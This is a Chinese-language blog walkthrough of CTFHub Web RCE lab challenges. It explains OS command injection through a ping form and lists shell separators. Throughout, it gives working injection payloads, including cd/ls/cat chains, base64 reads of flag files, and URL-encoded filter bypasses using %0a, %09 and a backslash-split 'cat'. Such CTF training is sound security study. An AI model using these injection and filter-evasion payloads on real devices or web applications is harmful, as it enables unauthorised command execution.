

CTFHub题解-技能树-Web-RCE【过滤目录分隔符、过滤运算符、综合过滤练习】(二)

CTFHub题解-技能树-Web-Web工具配置-RCE

知识点:

RCE 英文全称:remote command/code execute(远程命令/代码执行漏洞);

RCE分为远程命令执行ping和远程代码执行evel。

漏洞出现的原因:没有在输入口做输入处理。

我们常见的路由器、防火墙、入侵检测等设备的web管理界面上。

一般会给用户提供一个ping操作的web界面,用户从web界面输入目标IP,提交后,后台会对该IP地址进行一次ping测试,并返回测试结果。其实这就是一个接口,可以让攻击者直接向后台服务器远程注入操作系统命令或者代码,从而控制后台系统,这就是RCE漏洞。

Windows系统支持的管道符如下:

1. “|”:直接执行后面的语句。 2. “||”:如果前面的语句执行失败,则执行后面的语句,前面的语句只能为假才行。 3. “&”:两条命令都执行,如果前面的语句为假则直接执行后面的语句,前面的语句可真可假。 4. “&&”:如果前面的语句为假则直接出错,也不执行后面的语句,前面的语句为真则两条命令都执行,前面的语句只能为真。

Linux系统支持的管道符如下:

1. “;”:执行完前面的语句再执行后面的语句。 2. “|”:显示后面语句的执行结果。 3. “||”:当前面的语句执行出错时,执行后面的语句。 4. “&”:两条命令都执行,如果前面的语句为假则执行执行后面的语句,前面的语句可真可假。 5. “&&”:如果前面的语句为假则直接出错,也不执行后面的语句,前面的语句为真则两条命令都执行,前面的语句只能为真。

(四)过滤目录分隔符

1.知识点

(1)过滤了目录分隔符 / ,那么我们就 cd 命令进入对应的目录。

(2)base64转码

2.题解

由于过滤了 / ,那么我们就要考虑先切换到相应目录哦~

命令:127.0.0.1&cd flag_is_here;ls

cd 进入flag_is_here目录,

ls 显示flag_is_here目录里的内容。

base64解码~

ctfhub{acb49c198ba30cab5adbfe892f2c27257923ba59}

查看源码法:

命令:127.0.0.1&cd flag_is_here;cat flag_2358135701011.php

(五)过滤运算符

1.知识点

(1)过滤了 | 与 & ,那我们就使用 ; 分隔命令来代替

(2)base64解码

2.题解

过滤了 | 与 & ,那我们就使用 ; 分隔命令来代替

命令:127.0.0.1;cat flag_286805817220.php

查看源码~

base64解码法:

命令:127.0.0.1;base64 flag_286805817220.php

注意: 127.0.0.1;cat flag_35923221712564.php|base64 = 127.0.0.1;base64 flag_35923221712564.php

ctfhub{bd7e43c24829f7227556cb9e0371764fcfe22a78}

(六)综合过滤练习

1.知识点

url补充表

在本题目中我们会用到:

%0a 代替 换行 , %09 代替 TAB键 (因为flag被过滤了,所以我们通过TAB来补全flag_is_here)

%5c 代替 \(用 \ 来分隔开 cat ,因为 cat 也被过滤了qwq)

2.题解

这里需要用到火狐的插件 Hackbar

注意:

在Chrome浏览器,题目的命令框输入 127.0.0.1%0als ,不起作用哦~

因此需要在url处修改~

我们继续用火狐的hackbar做这道题目吧~

查看flag_is_here文件夹下的文件: 127.0.0.1%0als%09*is_here

命令:127.0.0.1%0acd%09*_is_here%0aca%5ct%09*_73122415714959.php

注:%0a代替换行,%09代替TAB键(因为flag被过滤了,所以我们通过TAB来补全flag_is_here)

%5c代替\(用\来分隔开cat,因为cat也被过滤了qwq)

查看源码~

ctfhub{eadba433029f76d5d9342ef56a932bd3093f5ca1}

完成啦~

平台题目上新之后,笔者也会持续更新哒~

参考资料:

https://blog.csdn.net/gui1401/article/details/83287773

https://www.cnblogs.com/chalan630/p/12542239.html

--------------------- ┑( ̄Д  ̄)┍ --------------------------

作者:0yst3r[一只在安全领域努力奋斗的小菜鸡]

来源:博客园[ https://www.cnblogs.com/0yst3r-2046/ ] 引用时请注明来源哦~

(๑•̀ㅂ•́)و✧ヽ(✿゚▽゚)ノ(*^▽^*) φ(≧ω≦*)♪

如果本文对你有用,本人不胜欢喜。

The world is your oyster.

浙公网安备 33010602011771号

浙公网安备 33010602011771号